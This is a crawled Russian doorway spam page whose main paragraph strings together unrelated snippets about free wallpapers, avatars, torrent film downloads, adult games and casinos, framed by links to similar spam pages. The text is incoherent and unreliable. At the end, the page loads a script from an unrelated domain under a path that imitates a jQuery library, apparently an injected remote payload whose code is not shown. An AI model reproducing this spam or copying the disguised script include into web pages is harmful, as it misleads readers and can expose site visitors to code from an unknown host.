

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ureigooquu.mysqludf.org/a435d2-skachat-krutye-kartinki.html
body_size: 4518
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать крутые картинки - ureigooquu.mysqludf.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ureigooquu.mysqludf.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать крутые картинки</h2>
                            </header>
                            <p>Красивые картинки на экране – сегодня неотъемлемый элемент монитора компьютера. Мы предлагаем для рабочего стола лучшие обои, которые любой желающий может скачать в отличном hd качестве. Рейтинг: 4,5 - 568 голосовНа аву можно скачать стильные и красивые картинки бесплатно. Далее предлагаем подборку крутых картинок для ВКонтакте. Миньон в кепке. Картинка. Ищешь, где скачать бесплатно картинки для Ватсапа: у нас ты найдёшь отличную коллекцию фонов, аватарок и прочего, а также мы расскажем как их установить. Коллекция крутых картинок на телефон или аву бесплатно. Крутые заставки для телефона. 
Здесь представлены красивые картинки на аву в вк. Можете скачать бесплатно. Коллекция крутых картинок на телефон или аву бесплатно. Крутые заставки для телефона. » Страница. Бамблби mp4 (2018) Действия этого фильма разворачиваются в восьмидесятых годах прошлого века вокруг девушки по имени Чарли. Созданные нейросетью фото лиц несуществующих людей. Случайные картинки. Иногда попадается именно тот аватар, который нужен. Животные. GoodFon.org - Картинки, wallpapers, фото, заставки, обои на рабочий стол. Скачать бесплатноhd обои 1920x1200, full hd обои 1920x1080. Тут можно бесплатно скачать любую картинку на телефон. Скачать бесплатные картинки для телефона, в качестве заставки на мобильный. На сайте. На этом ресурсе можно скачать маленькие картинки 100х100 на анимированные аватары и прикольные аватарки 64х64, которые пригодятся на форумах в качестве юзерпиков. На этой странице вы можете бесплатно скачать картинки на тему: Игры на телефон. Каталог картинок регулярно пополняется интересными новинками. 
В рубрике картинки с машинами сейчас 17201 картинок. Здесь каждый найден интересную для себя картинку, кому-то нужны картинки машины тюнингованные, кому-то картинки. На этой странице вы можете бесплатно скачать картинки на тему: Машины на телефон. Каталог картинок регулярно пополняется интересными. Самые смешные фото – это именно то, что поднимет вам настроение, вы можете не только посмотреть, но и скачать прикольные картинки на компьютер, которые вам понравятся. Рейтинг: 5 - 42 голосаПодборка картинок, которые можно скачать. Картинки для телефона. Подборка картинок, обоев для андроида. Лучшие картинки для телефона. Раскраски для детей – это один из самых простых и доступных способов с пользой и интересом провести время. Бесплатные HD обои Граффити (EN: Graffiti) фото и картинки на ваш рабочий стол скачать. 
Раскраски транспорт. Раскраски транспорт — это категория в которой представлены картинки-раскраски различных видов транспорта и машин: самолеты Красивые картинки на экране – сегодня неотъемлемый элемент монитора компьютера. Ищешь, где скачать бесплатно картинки для Ватсапа: у нас ты найдёшь отличную коллекцию. Здесь представлены красивые картинки на аву в вк. Можете скачать бесплатно. 
KinoDevice - это фильмы и мультфильмы в Вашем телефоне. Возьмите кино с собой и смотрите его. На этом ресурсе можно скачать маленькие картинки 100х100 на анимированные аватары. В рубрике картинки с машинами сейчас 17213 картинок. Здесь каждый найден интересную для себя. Раскраски для детей – это один из самых простых и доступных способов с пользой и интересом. 
Раскраски транспорт — это категория в которой представлены картинки-раскраски различных. Все лучшее в одном месте? Это Плей Маркет! Крутые приложения, игры, картинки, фильмы, музыка…. Прикольные картинки и юмор страница  Шикарные платья ЭЛЬВИРЫ Т. (20 фото) Далее предлагаем. GoodFon.org - Картинки, wallpapers, фото, заставки, обои на рабочий стол. Скачать бесплатноhd обои 1920x1200. clothes-activity_1 — скачать В данном задании необходимо вставить тематические. 
На сайте представлены бесплатные порно игры, эротические игры для взрослых и игры. Крутяк Реально крутые казино, аж захотелось все бросить и отправиться в Лас-Вегас, ощутить. 10 невероятных эффектов при наведении и при клике на кнопки, ссылки и картинки. Не знаете, как скачать фото с Одноклассников на компьютер? Скопировать и сохранить фото. Поздравь любимую женщину открыткой с 8 марта. Скачай поздравительные открытки прямо. 
Скачать сериал Аванпост 2018 через торрент в хорошем качестве бесплатно. Скачать программы и утилиты. Рады приветствовать Вас на портале программ LoadBoard.ru. Скачать фильм Власть 2018 через торрент в хорошем качестве бесплатно. Предлагаем обновленный список лучших интернет-ресурсов для поиска и скачивания музыки. Фильм 300 спартанцев - это рассказ о кровопролитной битве, в которой мужество и чувство. Поздравить мужчину с днем рождения задача не из легких. Задача становится еще более. 
Игры Братц — это подборка красочных игр, героинями которых выступают обворожительные. Игры София Прекрасная — это множество различных интерактивных развлечений, основанных. Скачать PotPlayer. На этой странице вы имеете возможность скачать последние версии Daum PotPlayer для. Интригующий сюжет игры Undertale санс весьма непредсказуем и динамичен. Представь, насколько. При регистрации нету картинки кода просто весит пустой квадрат прошу разработчики. Бесплатно скачать программы, фильмы, игры, музыку, книги, софт и многое другое. For-VK.com публикует секреты и баги, а так же инструкции, решение возникших проблем. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a435d2-korpus-8-skachat-torrent.html">Корпус 8 скачать торрент</a></li>
                                <li><a href="a435d2-skachat-programmu-dlya-prosmotra-mp4.html">Скачать программу для просмотра mp4</a></li>
                                <li><a href="a435d2-uvedomlenie-ob-uvelichenii-arendnoy-platy-obrazec.html">Уведомление об увеличении арендной платы образец</a></li>
                                <li><a href="a435d2-slovar-po-angliyskomu-dlya-1-klassa.html">Словарь по английскому для 1 класса</a></li>
                                <li><a href="a435d2-drayver-dlya-kartridera-skachat-torrent.html">Драйвер для картридера скачать торрент</a></li>
                                <li><a href="a435d2-skachat-kuplyu-prodazhu-avtomobilya-blank.html">Скачать куплю продажу автомобиля бланк</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-snegovik-i-los-skachat-torrent.html">Снеговик и лось скачать торрент</a></li>
                                            <li><a href="a435d2-kak-postroit-gistogrammu-v-excel-2007.html">Как построить гистограмму в excel 2007</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-pourochnye-razrabotki-3-klass-spotlayt-skachat.html">Поурочные разработки 3 класс спотлайт скачать</a></li>
                                            <li><a href="a435d2-letasoft-sound-booster-kod.html">Letasoft sound booster код</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-risunok-zhivotnye-krasnoy-knigi-rossii.html">Рисунок животные красной книги россии</a></li>
                                            <li><a href="a435d2-skachat-na-telefon-muzyku-i-video.html">Скачать на телефон музыку и видео</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-supernyan-2-mp4-skachat-torrent.html">Супернянь 2 mp4 скачать торрент</a></li>
                                            <li><a href="a435d2-smotret-video-kombat-arms-chity.html">Смотреть видео комбат армс читы</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
